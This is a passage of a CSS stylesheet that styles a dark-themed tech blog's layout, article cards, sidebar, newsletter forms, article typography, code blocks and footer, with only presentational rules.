  overflow-x: auto;
  padding: 0 2rem;
  scrollbar-width: none;
  -ms-overflow-style: none;
}
.categories-scroll::-webkit-scrollbar { display:none; }
.cat-btn {
  flex-shrink: 0;
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  font-weight: 500;
  letter-spacing: 0.07em;
  text-transform: uppercase;
  padding: 0.42rem 0.85rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  color: var(--muted);
  background: transparent;
  cursor: pointer;
  transition: var(--transition);
  white-space: nowrap;
}
.cat-btn:hover,
.cat-btn.active {
  color: var(--cyan);
  border-color: var(--border2);
  background: rgba(0,212,255,0.05);
}

/* ── BLOG GRID LAYOUT ───────────────────────────────────────── */
.blog-layout {
  display: grid;
  grid-template-columns: 1fr 340px;
  gap: 3rem;
  align-items: start;
}
@media(max-width:1024px) { .blog-layout { grid-template-columns:1fr; } }

/* ── FEATURED POST ──────────────────────────────────────────── */
.featured-post {
  display: grid;
  grid-template-columns: 1.4fr 1fr;
  gap: 0;
  border-radius: var(--radius);
  overflow: hidden;
  margin-bottom: 3rem;
  min-height: 380px;
}
@media(max-width:768px) { .featured-post { grid-template-columns:1fr; } }
.featured-img-wrap {
  position: relative;
  overflow: hidden;
}
.featured-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}
.featured-post:hover .featured-img-wrap img { transform: scale(1.04); }
.featured-img-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, rgba(0,212,255,0.1), rgba(124,58,237,0.15));
}
.featured-badge {
  position: absolute;
  top: 1rem;
  left: 1rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.6rem;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 0.25rem 0.65rem;
  border-radius: 3px;
  background: var(--cyan);
  color: var(--void);
}
.featured-content {
  padding: 2.2rem 2rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  background: rgba(11,19,40,0.92);
}
.featured-cat { margin-bottom: 0.75rem; }
.featured-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.35rem;
  font-weight: 700;
  line-height: 1.3;
  margin-bottom: 0.75rem;
  color: var(--white);
  transition: color var(--transition);
}
.featured-title:hover { color: var(--cyan); }
.featured-excerpt {
  color: var(--muted);
  font-size: 0.88rem;
  line-height: 1.7;
  margin-bottom: 1.2rem;
  flex: 1;
}
.featured-meta {
  display: flex;
  align-items: center;
  gap: 1rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.62rem;
  color: var(--muted);
  padding-top: 1rem;
  border-top: 1px solid var(--border);
  flex-wrap: wrap;
}
.meta-item { display:flex; align-items:center; gap:0.3rem; }
.meta-item i { color:var(--cyan); font-size:0.6rem; }

/* ── ARTICLE CARDS GRID ─────────────────────────────────────── */
.articles-section-title {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.66rem;
  color: var(--cyan);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  margin-bottom: 1.5rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.articles-section-title::before { content:'//'; color:var(--violet2); }
.articles-section-title::after { content:''; flex:1; height:1px; background:var(--border); }

.articles-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 1.25rem;
  margin-bottom: 2.5rem;
}

.article-card { cursor: pointer; }
.article-card-img {
  width: 100%;
  height: 180px;
  object-fit: cover;
  border-radius: var(--radius) var(--radius) 0 0;
  transition: transform 0.4s ease;
}
.article-card:hover .article-card-img { transform: scale(1.03); }
.article-card-img-wrap {
  overflow: hidden;
  border-radius: var(--radius) var(--radius) 0 0;
  position: relative;
}
.article-card-img-placeholder {
  width: 100%;
  height: 180px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2.5rem;
  background: linear-gradient(135deg, rgba(0,212,255,0.06), rgba(124,58,237,0.06));
}
.article-card-body { padding: 1.3rem; }
.article-card-tags { display:flex; gap:0.35rem; flex-wrap:wrap; margin-bottom:0.75rem; }
.article-card-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.35;
  margin-bottom: 0.55rem;
  color: var(--white);
  transition: color var(--transition);
}
.article-card:hover .article-card-title { color: var(--cyan); }
.article-card-excerpt {
  color: var(--muted);
  font-size: 0.82rem;
  line-height: 1.65;
  margin-bottom: 1rem;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.article-card-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 0.85rem;
  border-top: 1px solid var(--border);
}
.article-meta-mini {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.6rem;
  color: var(--muted);
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.article-meta-mini i { color:var(--cyan); }
.read-more-link {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  color: var(--cyan);
  display: flex;
  align-items: center;
  gap: 0.3rem;
  transition: var(--transition);
}
.read-more-link:hover { gap: 0.5rem; opacity:1; }

/* No results */
.no-results {
  text-align: center;
  padding: 4rem 2rem;
  color: var(--muted);
  display: none;
}
.no-results i { font-size: 2.5rem; color:var(--border2); margin-bottom:1rem; }
.no-results h3 { font-family:'Space Grotesk',sans-serif; font-size:1.1rem; margin-bottom:0.5rem; color:var(--white); }

/* ── PAGINATION ─────────────────────────────────────────────── */
.pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 0.4rem;
  margin-top: 2rem;
}
.page-btn {
  min-width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  color: var(--muted);
  background: transparent;
  cursor: pointer;
  transition: var(--transition);
}
.page-btn:hover { color:var(--cyan); border-color:var(--border2); background:rgba(0,212,255,0.04); }
.page-btn.active { color:var(--cyan); border-color:var(--cyan); background:rgba(0,212,255,0.08); }
.page-btn:disabled { opacity:0.3; cursor:not-allowed; }

/* ── SIDEBAR ────────────────────────────────────────────────── */
.sidebar { display:flex; flex-direction:column; gap:1.5rem; }
.sidebar-widget { padding:1.4rem; }
.widget-title {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  color: var(--cyan);
  letter-spacing: 0.15em;
  text-transform: uppercase;
  margin-bottom: 1.1rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  gap: 0.4rem;
}
.widget-title i { font-size: 0.7rem; }

/* Sidebar posts list */
.sidebar-post {
  display: flex;
  gap: 0.85rem;
  padding: 0.65rem 0;
  border-bottom: 1px solid var(--border);
  text-decoration: none;
  transition: var(--transition);
}
.sidebar-post:last-child { border-bottom: none; }
.sidebar-post:hover { transform: translateX(3px); }
.sidebar-post-thumb {
  width: 52px;
  height: 52px;
  border-radius: 6px;
  object-fit: cover;
  flex-shrink: 0;
  background: rgba(0,212,255,0.06);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.2rem;
  overflow: hidden;
}
.sidebar-post-thumb img { width:100%; height:100%; object-fit:cover; }
.sidebar-post-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--white);
  line-height: 1.35;
  margin-bottom: 0.2rem;
  transition: color var(--transition);
}
.sidebar-post:hover .sidebar-post-title { color: var(--cyan); }
.sidebar-post-meta {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.58rem;
  color: var(--muted);
}

/* Tags cloud */
.tags-cloud { display:flex; flex-wrap:wrap; gap:0.4rem; }

/* Category list */
.cat-list-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--border);
  text-decoration: none;
  transition: var(--transition);
}
.cat-list-item:last-child { border-bottom:none; }
.cat-list-item:hover { transform: translateX(3px); }
.cat-list-name {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--muted);
  display: flex;
  align-items: center;
  gap: 0.4rem;
  transition: color var(--transition);
}
.cat-list-item:hover .cat-list-name { color: var(--cyan); }
.cat-count {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.6rem;
  color: var(--void);
  background: var(--cyan);
  padding: 0.1rem 0.45rem;
  border-radius: 20px;
  font-weight: 600;
}

/* Newsletter widget */
.newsletter-form { display:flex; flex-direction:column; gap:0.65rem; }
.newsletter-input {
  padding: 0.65rem 0.9rem;
  background: rgba(255,255,255,0.03);
  border: 1px solid var(--border);
  border-radius: 5px;
  color: var(--white);
  font-family: 'Inter', sans-serif;
  font-size: 0.83rem;
  outline: none;
  transition: var(--transition);
}
.newsletter-input:focus { border-color: rgba(0,212,255,0.4); box-shadow: 0 0 0 3px rgba(0,212,255,0.05); }
.newsletter-input::placeholder { color:var(--muted); }
.newsletter-btn {
  width: 100%;
  padding: 0.7rem;
  background: linear-gradient(135deg, var(--cyan), var(--cyan2));
  color: var(--void);
  border: none;
  border-radius: 5px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  cursor: pointer;
  transition: var(--transition);
}
.newsletter-btn:hover { box-shadow: 0 0 22px rgba(0,212,255,0.35); transform:translateY(-1px); }
.newsletter-note {
  font-size: 0.68rem;
  color: var(--muted);
  text-align: center;
  line-height: 1.5;
}

/* ── NEWSLETTER SECTION (full width) ───────────────────────── */
#newsletter-section {
  background: linear-gradient(180deg, transparent, rgba(11,19,40,0.5), transparent);
}
.newsletter-big-wrap {
  max-width: 640px;
  margin: 0 auto;
  text-align: center;
  padding: 3rem 2rem;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  background: rgba(11,19,40,0.6);
  backdrop-filter: blur(16px);
  position: relative;
  overflow: hidden;
}
.newsletter-big-wrap::before {
  content:'';
  position:absolute;
  top:0;left:0;right:0;
  height:2px;
  background: linear-gradient(90deg,var(--cyan),var(--violet));
}
.newsletter-big-icon { font-size:2.5rem; color:var(--cyan); margin-bottom:1rem; }
.newsletter-big-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.6rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
}
.newsletter-big-desc { color:var(--muted); font-size:0.9rem; margin-bottom:1.5rem; line-height:1.65; }
.newsletter-big-form { display:flex; gap:0.65rem; max-width:460px; margin:0 auto; }
@media(max-width:500px) { .newsletter-big-form { flex-direction:column; } }
.newsletter-big-form input {
  flex: 1;
  padding: 0.75rem 1rem;
  background: rgba(255,255,255,0.04);
  border: 1px solid var(--border2);
  border-radius: 5px;
  color: var(--white);
  font-family: 'Inter', sans-serif;
  font-size: 0.88rem;
  outline: none;
  transition: var(--transition);
}
.newsletter-big-form input:focus { border-color:rgba(0,212,255,0.5); box-shadow:0 0 0 3px rgba(0,212,255,0.06); }
.newsletter-big-form input::placeholder { color:var(--muted); }
.newsletter-big-form .btn-primary { flex-shrink:0; white-space:nowrap; }

/* ── BREADCRUMB ─────────────────────────────────────────────── */
.breadcrumb {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  color: var(--muted);
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
}
.breadcrumb a { color:var(--muted); transition:color var(--transition); }
.breadcrumb a:hover { color:var(--cyan); }
.breadcrumb i { font-size: 0.5rem; color:var(--border2); }

/* ── ARTICLE PAGE LAYOUT ────────────────────────────────────── */
.article-layout {
  display: grid;
  grid-template-columns: 1fr 300px;
  gap: 3rem;
  align-items: start;
}
@media(max-width:1024px) { .article-layout { grid-template-columns:1fr; } }

/* ── ARTICLE HEADER ─────────────────────────────────────────── */
.article-hero {
  padding-top: 66px;
  position: relative;
  z-index: 2;
}
.article-hero-img-wrap {
  position: relative;
  border-radius: var(--radius);
  overflow: hidden;
  margin-bottom: 2.5rem;
  max-height: 480px;
}
.article-hero-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.article-hero-img-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to top, rgba(8,12,26,0.6) 0%, transparent 60%);
}
.article-header { margin-bottom: 2.5rem; }
.article-cats { display:flex; gap:0.4rem; flex-wrap:wrap; margin-bottom:1rem; }
.article-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  font-weight: 700;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 0.75rem;
  color: var(--white);
}
.article-subtitle {
  font-size: 1.1rem;
  color: var(--muted);
  line-height: 1.65;
  margin-bottom: 1.5rem;
}
.article-meta {
  display: flex;
  gap: 1.5rem;
  flex-wrap: wrap;
  padding: 1.2rem 1.5rem;
  background: rgba(11,19,40,0.6);
  border: 1px solid var(--border);
  border-radius: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  color: var(--muted);
  margin-bottom: 0.75rem;
}
.article-meta-item { display:flex; align-items:center; gap:0.35rem; }
.article-meta-item i { color:var(--cyan); }
.article-meta-item strong { color:var(--white); }
.article-tags { display:flex; gap:0.4rem; flex-wrap:wrap; }

/* ── TABLE OF CONTENTS ──────────────────────────────────────── */
.toc {
  background: rgba(11,19,40,0.7);
  border: 1px solid var(--border);
  border-left: 3px solid var(--cyan);
  border-radius: var(--radius);
  padding: 1.4rem;
  margin-bottom: 2.5rem;
}
.toc-title {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.68rem;
  color: var(--cyan);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  margin-bottom: 0.85rem;
  display: flex;
  align-items: center;
  gap: 0.4rem;
  cursor: pointer;
}
.toc-title i { transition: transform var(--transition); }
.toc.collapsed .toc-title i { transform: rotate(-90deg); }
.toc-list { list-style:none; display:flex; flex-direction:column; gap:0.3rem; }
.toc.collapsed .toc-list { display:none; }
.toc-item a {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  color: var(--muted);
  transition: color var(--transition);
  display: flex;
  align-items: center;
  gap: 0.4rem;
}
.toc-item a::before { content:'▸'; font-size:0.55rem; color:var(--border2); }
.toc-item a:hover { color: var(--cyan); }
.toc-item a:hover::before { color: var(--cyan); }
.toc-item.h3 a { padding-left: 1.2rem; font-size: 0.68rem; }
.toc-item.active a { color: var(--cyan); }
.toc-item.active a::before { color: var(--cyan); }

/* ── ARTICLE BODY TYPOGRAPHY ────────────────────────────────── */
.article-body {
  font-size: 1.05rem;
  line-height: 1.85;
  color: var(--silver);
}
.article-body h2 {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.65rem;
  font-weight: 700;
  color: var(--white);
  margin: 2.5rem 0 1rem;
  letter-spacing: -0.02em;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}
.article-body h3 {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.2rem;
  font-weight: 600;
  color: var(--white);
  margin: 2rem 0 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.article-body h3::before { content:'▸'; color:var(--cyan); font-size:0.75rem; }
.article-body h4 {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--cyan);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin: 1.75rem 0 0.5rem;
}
.article-body p { margin-bottom: 1.25rem; }
.article-body strong { color:var(--white); font-weight:600; }
.article-body em { color:var(--violet2); font-style:italic; }
.article-body a { color:var(--cyan); border-bottom:1px solid rgba(0,212,255,0.3); padding-bottom:1px; }
.article-body a:hover { border-bottom-color:var(--cyan); opacity:1; }
.article-body ul, .article-body ol {
  padding-left: 1.5rem;
  margin-bottom: 1.25rem;
}
.article-body li { margin-bottom: 0.4rem; color:var(--silver); }
.article-body ul li::marker { color:var(--cyan); }
.article-body ol li::marker { color:var(--cyan); font-family:'JetBrains Mono',monospace; font-size:0.85rem; }

/* Code blocks */
.code-block-wrap { position:relative; margin:1.75rem 0; }
.code-block-label {
  position: absolute;
  top: 0; left: 0;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.6rem;
  color: var(--green);
  background: rgba(0,20,14,0.9);
  padding: 0.3rem 0.75rem;
  border-radius: var(--radius) 0 4px 0;
  letter-spacing: 0.08em;
  border-bottom: 1px solid var(--border);
  border-right: 1px solid var(--border);
}
.copy-btn {
  position: absolute;
  top: 0.4rem; right: 0.4rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.6rem;
  color: var(--muted);
  background: rgba(11,19,40,0.8);
  border: 1px solid var(--border);
  padding: 0.28rem 0.65rem;
  border-radius: 4px;
  cursor: pointer;
  transition: var(--transition);
  display: flex;
  align-items: center;
  gap: 0.3rem;
}
.copy-btn:hover { color:var(--cyan); border-color:var(--border2); }
.copy-btn.copied { color:var(--green); border-color:rgba(0,255,136,0.3); }
.article-body pre {
  background: #020A14;
  border: 1px solid var(--border);
  border-left: 3px solid var(--cyan);
  border-radius: var(--radius);
  padding: 3rem 1.5rem 1.5rem;
  overflow-x: auto;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  line-height: 1.65;
  color: #E2E8F0;
  margin: 0;
}
.article-body code:not(pre code) {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.83em;
  color: var(--cyan);
  background: rgba(0,212,255,0.06);
  border: 1px solid rgba(0,212,255,0.15);
  padding: 0.1em 0.4em;
  border-radius: 3px;
}

/* Blockquotes */
.article-body blockquote {
  margin: 1.75rem 0;
  padding: 1.2rem 1.5rem;
  border-left: 4px solid var(--violet);
  background: rgba(124,58,237,0.06);
  border-radius: 0 var(--radius) var(--radius) 0;
  font-style: italic;
  color: var(--violet2);
  font-size: 1.05rem;
}
.article-body blockquote::before {
  content: '"';
  font-size: 3rem;
  color: var(--violet);
  line-height: 0;
  vertical-align: -0.6rem;
  margin-right: 0.2rem;
  font-family: Georgia, serif;
}

/* Callout boxes */
.callout {
  display: flex;
  gap: 1rem;
  padding: 1.2rem 1.4rem;
  border-radius: var(--radius);
  margin: 1.75rem 0;
  font-size: 0.92rem;
}
.callout i { font-size: 1.1rem; flex-shrink:0; margin-top:0.15rem; }
.callout-title { font-weight:600; margin-bottom:0.25rem; font-family:'Space Grotesk',sans-serif; }
.callout-body { color:var(--muted); font-size:0.88rem; line-height:1.65; }
.callout-info    { background:rgba(0,212,255,0.07);  border:1px solid rgba(0,212,255,0.2);  border-left:4px solid var(--cyan); }
.callout-info i  { color:var(--cyan); }
.callout-info .callout-title { color:var(--cyan); }
.callout-warn    { background:rgba(255,183,0,0.07);  border:1px solid rgba(255,183,0,0.2);  border-left:4px solid var(--amber); }
.callout-warn i  { color:var(--amber); }
.callout-warn .callout-title { color:var(--amber); }
.callout-danger  { background:rgba(229,57,53,0.07);  border:1px solid rgba(229,57,53,0.2);  border-left:4px solid var(--red); }
.callout-danger i { color:var(--red); }
.callout-danger .callout-title { color:var(--red); }
.callout-success { background:rgba(0,255,136,0.05);  border:1px solid rgba(0,255,136,0.18); border-left:4px solid var(--green); }
.callout-success i { color:var(--green); }
.callout-success .callout-title { color:var(--green); }

/* Image captions */
figure { margin: 1.75rem 0; }
figure img { border-radius: var(--radius); border:1px solid var(--border); width:100%; }
figcaption {
  text-align: center;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.68rem;
  color: var(--muted);
  margin-top: 0.6rem;
  letter-spacing: 0.04em;
}

/* ── ARTICLE NAVIGATION ─────────────────────────────────────── */
.article-nav {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
  margin-top: 3rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border);
}
@media(max-width:600px) { .article-nav { grid-template-columns:1fr; } }
.article-nav-link {
  padding: 1.2rem;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  background: rgba(11,19,40,0.5);
  text-decoration: none;
  transition: var(--transition);
}
.article-nav-link:hover { border-color:var(--border2); transform:translateY(-2px); box-shadow:var(--glow); opacity:1; }
.article-nav-dir {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.6rem;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 0.4rem;
  display: flex;
  align-items: center;
  gap: 0.3rem;
}
.article-nav-link.next { text-align:right; }
.article-nav-link.next .article-nav-dir { justify-content:flex-end; }
.article-nav-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--white);
  line-height: 1.3;
  transition: color var(--transition);
}
.article-nav-link:hover .article-nav-title { color:var(--cyan); }

/* ── SOCIAL SHARE ───────────────────────────────────────────── */
.social-share {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  padding: 1.2rem 1.4rem;
  background: rgba(11,19,40,0.6);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin-top: 2rem;
  flex-wrap: wrap;
}
.share-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-right: 0.3rem;
}
.share-btn {
  width: 36px; height: 36px;
  border-radius: 6px;
  border: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--muted);
  font-size: 0.9rem;
  text-decoration: none;
  transition: var(--transition);
  cursor: pointer;
  background: transparent;
}
.share-btn:hover { color:var(--cyan); border-color:var(--border2); background:rgba(0,212,255,0.05); opacity:1; }
.share-btn.twitter:hover  { color:#1DA1F2; border-color:rgba(29,161,242,0.3); }
.share-btn.linkedin:hover { color:#0A66C2; border-color:rgba(10,102,194,0.3); }
.share-btn.copy-url:hover { color:var(--green); border-color:rgba(0,255,136,0.3); }

/* ── COMMENTS PLACEHOLDER ───────────────────────────────────── */
.comments-wrap {
  margin-top: 3rem;
  padding: 2rem;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  background: rgba(11,19,40,0.5);
  text-align: center;
}
.comments-icon { font-size:2rem; color:var(--border2); margin-bottom:0.85rem; }
.comments-title { font-family:'Space Grotesk',sans-serif; font-size:1.1rem; font-weight:600; margin-bottom:0.4rem; }
.comments-desc { color:var(--muted); font-size:0.85rem; line-height:1.65; }

/* ── SCROLL TO TOP ──────────────────────────────────────────── */
#scroll-top {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  width: 42px; height: 42px;
  border-radius: 8px;
  background: rgba(11,19,40,0.9);
  border: 1px solid var(--border2);
  color: var(--cyan);
  font-size: 0.9rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 500;
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  backdrop-filter: blur(12px);
}
#scroll-top.visible { opacity:1; visibility:visible; }
#scroll-top:hover { background:rgba(0,212,255,0.1); box-shadow:var(--glow); transform:translateY(-2px); }

/* ── FOOTER ─────────────────────────────────────────────────── */
.blog-footer {
  border-top: 1px solid var(--border);
  padding: 3rem 0 1.5rem;
  position: relative;
  z-index: 2;
}
.footer-grid {
  display: grid;
  grid-template-columns: 1.6fr 1fr 1fr;
  gap: 2rem;
  margin-bottom: 2rem;
}
@media(max-width:700px) { .footer-grid { grid-template-columns:1fr; } }
.footer-brand { font-family:'JetBrains Mono',monospace; font-size:0.9rem; font-weight:600; color:var(--white); margin-bottom:0.4rem; }
.footer-brand span { color:var(--cyan); }
.footer-tagline { color:var(--muted); font-size:0.77rem; line-height:1.65; }
.footer-col h4 { font-family:'JetBrains Mono',monospace; font-size:0.62rem; text-transform:uppercase; letter-spacing:0.12em; color:var(--muted); margin-bottom:0.8rem; }
.footer-col a { display:block; color:rgba(107,127,163,0.65); font-family:'JetBrains Mono',monospace; font-size:0.7rem; text-decoration:none; margin-bottom:0.38rem; transition:color var(--transition); }
.footer-col a:hover { color:var(--cyan); }
.footer-bottom {
  padding-top: 1.25rem;
  border-top: 1px solid var(--border);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.5rem;
}
.footer-copy { font-family:'JetBrains Mono',monospace; font-size:0.6rem; color:var(--muted); }
.footer-socs { display:flex; gap:0.55rem; }
.footer-socs a { color:var(--muted); font-size:0.85rem; text-decoration:none; transition:color var(--transition); }
.footer-socs a:hover { color:var(--cyan); }

/* ── DARK MODE TOGGLE ───────────────────────────────────────── */
.dark-mode-btn {
  width: 34px; height: 34px;
  border-radius: 6px;
  border: 1px solid var(--border);
  background: transparent;
  color: var(--muted);
  font-size: 0.85rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
}
.dark-mode-btn:hover { color:var(--cyan); border-color:var(--border2); }

/* ── RESPONSIVE ─────────────────────────────────────────────── */
@media(max-width:768px) {
  .articles-grid { grid-template-columns:1fr; }
  .featured-post { min-height:auto; }
  .featured-content { padding:1.4rem; }
  section { padding:3.5rem 0; }
  .container { padding:0 1.25rem; }
}
@media(max-width:480px) {
  .blog-hero-stats { gap:1.5rem; }
  .article-meta { gap:0.85rem; flex-direction:column; }
}

/* ── UTILITY ─────────────────────────────────────────────────── */
.visually-hidden { position:absolute; width:1px; height:1px; padding:0; margin:-1px; overflow:hidden; clip:rect(0,0,0,0); white-space:nowrap; border:0; }
.sr-only { position:absolute; width:1px; height:1px; overflow:hidden; clip:rect(0,0,0,0); }
[hidden] { display:none !important; }
.text-cyan   { color:var(--cyan); }
.text-muted  { color:var(--muted); }
.text-center { text-align:center; }
.mt-1 { margin-top:1rem; }
.mt-2 { margin-top:2rem; }
.mb-1 { margin-bottom:1rem; }
.gap-1 { gap:1rem; }
</file>
